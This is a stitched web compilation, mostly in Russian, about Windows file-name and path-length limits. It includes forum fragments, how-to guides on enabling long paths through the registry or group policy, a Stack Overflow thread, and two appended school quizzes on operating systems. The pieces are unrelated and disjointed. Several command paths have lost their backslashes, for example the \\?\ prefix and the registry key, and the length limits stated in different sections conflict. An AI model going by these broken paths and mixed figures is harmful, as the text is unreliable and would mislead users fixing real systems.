Это не теория, а просто попытка на моем ноутбуке. Могут быть смягчающие последствия, но это физически не позволит мне сделать его больше.
есть ли другие настройки, ограничивающие это, интересно? Попробуйте сами.
но прочитайте статью, это немного сложнее.
таким образом, имя файла или каталог может содержать до 255 символов. При указании полного пути под Windows, вам нужно префикс пути с \? (или использовать \?UNCservershare для путей UNC) чтобы отметить этот путь как расширенный (
Я добавляю это к выше утвержденному ответу.
чтобы быть ясным, люди считают, что это 255-260 символов, потому что это все, что поддерживает Проводник Windows. Это приведет к ошибке, делая что-то вроде копии файла на имена файлов дольше, чем это. Однако программа может читать и писать гораздо более длинные имена файлов (именно так вы получаете длины, на которые жалуется Explorer). Microsoft «рекомендуемое исправление» в таких ситуациях, как это, чтобы открыть файл в оригинальная программа, которая его написала и переименовала.
в соответствии с новой документацией Windows SDK (8.0) кажется, что предоставляется новый предел пути. Существует новый набор путь функции обработки и определение PATHCCH_MAX_CCH следующим образом:
255 символов, хотя полный путь не должен быть длиннее, что хорошо. В Википедии есть хорошая таблица об этом:http://en.wikipedia.org/wiki/Filename.
эта часть официальной документации ясно говорит, что это 255 символов Unicode для NTFS, exFAT и FAT32 и 127 символов Юникода или 254 ASCII для UDF.
кроме того, максимальная длина имени пути всегда составляет 32 760 символов Юникода, причем каждый компонент пути не более 255 символов.
238! Я проверил его под Win7 32 бит со следующим скриптом bat:
Источник
Слишком длинное имя файла или слишком длинный целевой путь — как исправить?

В этой инструкции подробно о том, чем вызваны эти ошибки и как можно их исправить в Windows последних версий, а также дополнительная информация, которая может быть полезной, чтобы решить проблему.
- Слишком длинное имя файла или слишком длинный целевой путь
- Причины ошибки и способы её исправить
- Как включить поддержку длинных путей в Windows
- В редакторе реестра
- В редакторе локальной групповой политики
- Почему ошибка сохраняется при включенной поддержке длинных путей
Причины ошибки «Слишком длинное имя файла» и «Слишком длинный целевой путь» и способы её исправить
Несмотря на то, что файловой системой NTFS длина пути ограничена 32760 символов, в Windows существует ограничение на полный путь в 260 символов, включая путь к папке и имя файла с расширением. Ещё одно ограничение — 255 символов на имя файла или отдельной папки. Схожие ограничения есть для файловых систем FAT32 и ExFAT. Когда полный путь к файлу, с которым вы выполняете действия, превышает указанное число символов, вы можете получить сообщение об ошибках о слишком длинном целевом пути или слишком длинном имени файла.
Отсюда основные способы исправить ошибки, связанные с использованием слишком длинного пути:
- Использовать более короткие имена файлов и более простое и «компактное» дерево папок.
- Включить поддержку длинных путей — такая опция есть в Windows 10 и Windows 11, далее будет рассмотрен порядок действий. Однако, это решит не все проблемы, о чем мы также поговорим.
- Использовать файловые менеджеры, которые могут работать с длинными путями по умолчанию: Total Commander, Files (но для него потребуется включить и поддержку длинных путей в системе) или даже 7-Zip File Manager, который прекрасно с этим справляется.
Как включить поддержку длинных путей в Windows 10 и Windows 11
В зависимости от установленной редакции Windows, можно использовать один из следующих способов включения поддержки длинных путей.
В редакторе реестра
Если на вашем компьютере установлена Windows 11 или Windows 10 Домашняя, используйте редактор реестра для включения опции:
- Нажмите правой кнопкой мыши по кнопке «Пуск» и выберите пункт «Выполнить» или нажмите клавиши Win+R на клавиатуре, введите regedit и нажмите Enter.
- В редакторе реестра перейдите к разделу
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlFileSystem
- В правой панели редактора реестра дважды нажмите по параметру с именем LongPathsEnabled и присвойте значение 1 вместо 0 для этого параметра.
- Закройте редактор реестра, перезагрузите компьютер.
В редакторе локальной групповой политики
В Windows Pro и Enterprise можно использовать редактор локальной групповой политики:
- Нажмите клавиши Win+R на клавиатуре, введите gpedit.msc в диалоговом окне «Выполнить» и нажмите Enter.
- Перейдите к разделу Конфигурация компьютера — Административные шаблоны — Система — Файловая система.
- Дважды нажмите по параметру «Включить длинные пути Win32».
- Установите значение «Включено» для этого параметра, примените настройки.
- Закройте редактор локальной групповой политики и перезагрузите компьютер.
Готово, теперь поддержка длинных путей в Windows включена, однако это не означает, что ошибки, с ними связанные, исчезнут.
Почему ошибки длинных путей появляются, несмотря на включенную поддержку длинных путей
Даже если вы включите поддержку длинных путей к папкам и файлам в Windows 11/10, при действиях с такими файлами в проводнике и некоторых программах вы продолжите получать ошибки вида «Слишком длинный целевой путь. Имена файлов слишком длинны для помещения в эту целевую папку» или «Указано неправильное или слишком длинное имя файла», также будут недоступны некоторые действия в папках, имеющих длинный путь.
Причина этого — поддержка длинных путей требуется не только на уровне системы, но и в самой программе, которая работает с этими путями, в качестве примера:
- Проводник не сможет полноценно работать с длинными путями даже при включенной поддержке.
- Файловый менеджер Files из магазина приложений будет исправно работать, если включить поддержку длинных путей, и будет сообщать об ошибках при отключенной поддержке.
- Total Commander или встроенный файловый менеджер 7-Zip работают с длинными путями независимо от того, включена ли их поддержка в Windows.
То же самое касается не только файловых менеджеров, но и прикладных программ: текстовых, графических и видео редакторов и другого ПО.
Надеюсь, инструкция прояснила причины ошибки и возможные способы решения проблемы. Если же вопросы остаются — жду их в комментариях.
Смотрите также Как в Windows 10 включить поддержку пути к файлам длиной более 260 символов.
Во всех операционных системах и для всех файловых систем существуют определённые лимиты на:
- размер имени файла
- на полный путь файла (который включает папки и подпапки)
Операционная система Windows не является исключением, в ней длина имени файла или папки ограничена 255 символами, а вся длина пути ограничена примерно 32,000 символами.
Имеется ряд исключений, когда разрешённая длина файла должна быть меньше этих значений:
- предыдущие версии Windows
- сетевые диски
- оптические диски CD и DVD
К сожалению, Windows весьма «молчалив» в ситуациях, когда возникают проблемы с длиной имени файла или пути на сетевых носителях. В результате, часть файлов может отображаться нормально, а часть отсутствовать. Если файлов много, то не всегда просто понять, все ли они на месте. Признаками того, что некоторые файлы на сетевой папке имеют слишком длинное имя является:
- отсутствует файл, который точно должен быть или который виден при подключении диска напрямую (а не через сеть)
- при создании файла возникает ошибка, что такой файл уже существует, хотя его не видно
При поиске по файлам средствами ОС, эти файлы также недоступны для индексации и поиска по ним.
Все программы, от стандартного проводника Windows до сторонних файловых менеджеров не способны увидеть эти файлы со слишком длинными именами, при этом каких-либо ошибок не возникает.
Подтвердить проблему слишком длинного имени на сетевом носителе можно командой вида:
dir "\путьдопапки"
Например команда:
dir "\VBOXSVRShareАрхив работУП"
вызывает следующую ошибку из-за того, что в папке имеется файл со слишком длинным именем:
Каталог: \VBOXSVRShareАрхив работУП
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 24.08.2010 17:29 Общая часть
d----- 17.02.2019 16:10 Особенная часть
d----- 01.11.2018 10:24 Чужое
dir : Параметр задан неверно.
строка:1 знак:1
+ dir "\VBOXSVRShareАрхив работУП"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ReadError: (\VBOXSVRShareАрхив работУП:String) [Get-ChildItem], IOException
+ FullyQualifiedErrorId : DirIOError,Microsoft.PowerShell.Commands.GetChildItemCommand

Если вы работаете с сетевым диском и он подключён к Linux, то вам может помочь инструкция «Как найти имена файлов, чья длина превышает определённое значение».
В остальных случаях, попробуйте следующие советы:
1. (если слишком длинный путь до файла) Вначале скопируйте папку на более высокие уровни в windows эксплорере и затем переместите их на ваш локальный компьютер
2. (если имена файлов слишком длинные) Вначале попробуйте поместить их в архив программами zip/rar/7z и затем скопируйте файл архива на свой локальный компьютер и извлеките его содержимое
3. Попробуйте встроенную программу ROBOCOPY:
robocopy /E ИСТОЧНИК НАЗНАЧЕНИЕ
4. Попробуйте перед путём добавить \?
\?C:SomeReallyLongPath
5. Используйте сторонне программное обеспечение (о нём далее)
FastCopy — это проект с открытым исходным кодом на C, написанный SHIROUZU Hiroaki и это «Самое быстрое программное обеспечение для копирования/удаления файлов на Windows.» Программа поддеррживает UNICODE и более чем MAX_PATH (260 символов) в путях имён файлов.
Если имеются сотни путей, которые слишком долго исправлять, то используйте инструмент «Path Tool Long Auto Fixer».
Связанные статьи:
- Как в Windows 10 включить поддержку пути к файлам длиной более 260 символов (93.2%)
- Как переименовать файл или папку в PowerShell (64.4%)
- Создание жёстких и мягких ссылок с помощью PowerShell (64.4%)
- Как создать общую сетевую папку на Windows (56.8%)
- Как подключиться к сетевой папке в Windows (SMB) (56.8%)
- Как узнать модель материнской платы (RANDOM — 50%)
Many Windows applications (e.g., almost all .NET apps) cannot open paths more than 260 characters in length. I am batch renaming a list of podcast files. I want to name each file after the title of the episode, but the titles are up to 100 characters long. This means that if a user saves the file in a deep directory with a very long path, they may hit the limit and be unable to open the file in those other applications.
Is it acceptable for my program to put out file names this long, and leave it to the user to deal with very long paths when it comes up? iTunes crops at 40 chars, but that seems very conservative.
Thanks to Ben Voigt for clarifying that this only applies to certain apps.
asked Dec 29, 2011 at 23:43
AlexAlex
2352 silver badges10 bronze badges
4
Windows does NOT have a limit of 255 characters for file paths.
CreateFileA has a limit of 260 characters. CreateFileW supports names up to about 32760 characters (64kB).
Some filesystems impose additional limits on the maximum directory nesting level, or the maximum length of each part.
You’re probably thinking of certain popular Windows programs that have a 255 character limit, but accommodating those with a warning or user-configurable setting is probably more appropriate than adding your own hard limit.
answered Dec 29, 2011 at 23:51
Ben VoigtBen Voigt
279k43 gold badges421 silver badges720 bronze badges
2
Well I remember having an USB that didn’t support more than 32 characters in the filename (can’t remember which FS it had). I also just found this link on Google: http://msdn.microsoft.com/en-us/library/windows/desktop/aa365247(v=vs.85).aspx
Character count limitations can also be different and can vary depending on the file system and path name prefix format used. This is further complicated by support for backward compatibility mechanisms. For example, the older MS-DOS FAT file system supports a maximum of 8 characters for the base file name and 3 characters for the extension, for a total of 12 characters including the dot separator. This is commonly known as an 8.3 file name. The Windows FAT and NTFS file systems are not limited to 8.3 file names, because they have long file name support, but they still support the 8.3 version of long file names.
answered Dec 29, 2011 at 23:53
TixzTixz
1351 silver badge8 bronze badges
Ошибка «Слишком длинное имя файла» возникает при выполнении различных операций с папками и файлами на внутренних/внешних хранилищах в Windows 10 и Windows 11. Также существуют вариации сообщения ошибки, в которых говорится, что у файла указано неправильное имя либо что у него прописан слишком длинный целевой путь.
В сегодняшней статье мы расскажем вам, что вызывает рассматриваемую ошибку и как от нее избавиться в кратчайшие сроки.
Что вызывает ошибку «Слишком длинное имя файла»?
Майкрософт выставили ограничения на максимальную длину путей и имени файлов в Windows 10 и Windows 11. Пользователю нужно подстраиваться под следующие рамки:
- макс. длина путей (+ имя и расширение) — 260 символов;
- макс. длина названия файлов/папок — 255 символов.
Вот вам для примера расположение исполняющего файла игры Elden Ring с целевым путем в 54 символа:
D:\Steam\steamapps\common\ELDEN RING\Game\eldenring.exe
Ошибка «Слишком длинное имя файла» (и другие ее вариации) возникают перед пользователем тогда, когда тот пытается выполнять действия с файлами/папками, которые обладают либо слишком длинными именами, либо слишком длинными целевыми путями для своего расположения.
Проблема нечастая, т.к. 260/255 символов — это то количество символов, которого с головой хватает большинству пользователей. Тем не менее все же бывают случаи, когда доступных символов не хватает. К примеру, проблема актуальна для тех пользователей, кто задействует диск в качестве файлового хранилища.
Решение ошибки «Слишком длинное имя файла»
Пожалуй, самое очевидное решение в данной ситуации — это укорачивание пути/имени папки/файла. Как только это будет сделано, ОС перестанет ругаться и без задержек даст завершить начатое. Если укорачивание не представляется возможным, то в настройках ОС можно активировать поддержку длинных путей. Делается это разными способами — все зависит от редакции вашей Windows.
Windows 10/11 Домашняя
- Нажмите WIN+R для вызова диалогового окошка «Выполнить»;
- пропишите в пустой строке Regedit.exe и нажмите ENTER;
- с помощью адресной строки окошка перейдите по пути HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem;
- найдите в списке справа параметр LongPathsEnabled и дважды кликните на него ЛКМ;
- задайте параметру значение 1 (один) и сохраните внесенные изменения, перезагрузив ПК.
Windows 10/11 Профессиональная/Корпоративная
- Нажмите WIN+R для вызова диалогового окошка «Выполнить»;
- пропишите в пустой строке Gpedit.msc и нажмите ENTER;
- в панель слева перейдите по пути «Конфигурация компьютера»→«Административные шаблоны»→«Система»→«Файловая система»;
- кликните дважды ЛКМ по параметру «Включить длинные пути Win32»;
- активируйте параметр, задав ему значение «Включено»;
- сохраните внесенные изменения и перезагрузите ПК.
Что делать, если ошибка появляется даже с поддержкой длинных путей
К сожалению, вы гарантировано столкнетесь с ошибкой «Слишком длинное имя файла», даже если активируйте поддержку длинных путей. Дело в том, что данная поддержка не распространяется на отдельные приложения, например, Word, Photoshop, Premiere, и даже системный Проводник.
Чтобы полноценно работать с длинными путями и именами, которые выходят за рамки ограничений, нужно устанавливать сторонние файловые менеджеры. Но на какие из них обратить внимание? Рекомендуем взглянуть на следующие программы:
- 7-ZIP
- Far Manager
- Directory Opus
- Explorer++
- One Commander
- Total Commander
- WinRAR
Технически, некоторые из них не являются «чистокровными» файловыми менеджерами, но даже с их помощью можно выполнить, например, удаление или перемещение файлов/папок, которые демонстрируют ошибку «Слишком длинное имя файла». Не все они бесплатны — имейте это ввиду.
Операционные системы — 2.
Тест по информатике и информационным технологиям
1. В
состав ОС не входит …
BIOS
программа-загрузчик
драйверы
ядро ОС
2. Стандартный
интерфейс ОС Windows не имеет …
рабочее поле, рабочие инструменты (панели инструментов)
справочной
системы
элементы управления
(свернуть, развернуть, скрыть и т.д.)
строки ввода
команды
3. Технология
Plug and Play …
позволяет синхронизировать работу
компьютера и устройства
позволяет новым
устройствам автоматически настраиваться под конфигурацию данного
компьютера
используется вместо
внешних устройств
4. Ярлык
– это …
копия файла, папки или программы
директория
графическое
изображение файла, папки или программы
перемещенный файл,
папка или программа
5. ОС
Windows предоставляет возможность работать с мультимедиа информацией. К таким
программам не относится …
VolumeControl (Регулятор звука)
Scan Disk
(Диагностика)
Sound Recorder
(Фонограф)
CD-Player (Лазерный
проигрыватель)
6. Жесткому
диску соответствует имя …
А:
B:
С:
7. К
функциональным возможностям ОС Windows не относится …
поддержка мультимедиа
технология Plug and
Play
поддержка имен
файлов только формата 8.3
многозадачность
8. Текущий
каталог – это каталог …
в котором хранятся все программы
операционной системы
объем которого
изменяется при работе компьютера
с которым работает
или работал пользователь на данном диске
в котором находятся
файлы, созданные пользователем
9. При
удалении файлов активизируется Корзина. Что происходит с удаляемыми файлами?
При удалении файлы стираются с диска, а в
корзине хранится лишь их список.
Файлы не удаляются
с диска, они хранятся в папке Корзина, но в папке, где они находились, их уже
нет.
Файлы не удаляются
с диска, они хранятся в той же папке, что и раньше.
10. DOS
предназначена для …
работы с
внешними устройствами
только для
обработки и хранения файлов
обмена данными
между компьютером и различными периферийными устройствами
организации
управления компьютером и его ресурсами через набор элементарных операций
Операционные системы — 1.
Тест по информатике и информационным технологиям
1. Какие
функции выполняет операционная система?
обеспечение организации и хранения
файлов
подключения
устройств ввода/вывода
организация обмена
данными между компьютером и различными периферийными устройствами
организация диалога
с пользователем, управления аппаратурой и ресурсами компьютера
2. Где
находится BIOS?
в оперативно-запоминающем устройстве
(ОЗУ)
на винчестере
на CD-ROM
в
постоянно-запоминающем устройстве (ПЗУ)
3. Папка,
в которую временно попадают удаленные объекты, называется …
Корзина
Оперативная
Портфель
Блокнот
4. Текущий
диск – это …
диск, с которым пользователь работает в
данный момент времени
CD-ROM
жесткий диск
диск, в котором
хранится операционная система
5. ОС
Windows поддерживает длинные имена файлов. Длинным именем файла считается …
любое имя файла без ограничения на
количество символов в имени файла
любое имя файла
латинскими буквами, не превыщающее 255 символов
любое имя файла, не
превышающее 255 символов
любое имя файла, не
превышающее 512 символов
6. Внутренние
команды – это …
команды, предназначенные для создания
файлов и каталогов
команды, встроенные
в операционную систему
команды, которые
имеют расширения .sys, .exe, .com
7. Функции,
выполняемые программой command.com …
обрабатывает команды, вводимые
пользователем
хранит все команды
операционной системы
обрабатывает
команды и программы, выполняемые при каждом запуске компьютера
хранит все команды,
которые использует пользователь в своей работе
8. Загрузчик
операционной системы служит для …
загрузки программ в оперативную память
ЭВМ
обработки команд,
введенных пользователем
считывания в память
модулей операционной системы io.sys и msdos.sys
подключения
устройств ввода-вывода
9. Какие
команды DOS называются внешними?
команды, предназначенные только для работы
с периферийными устройствами
команды, хранящиеся
на диске и вызываемые по мере необходимости
все команды,
которые можно реализовать с помощью DOS
10. BIOS – это
…
игровая
программа
диалоговая
оболочка
базовая система
ввода-вывода
командный язык
операционной системы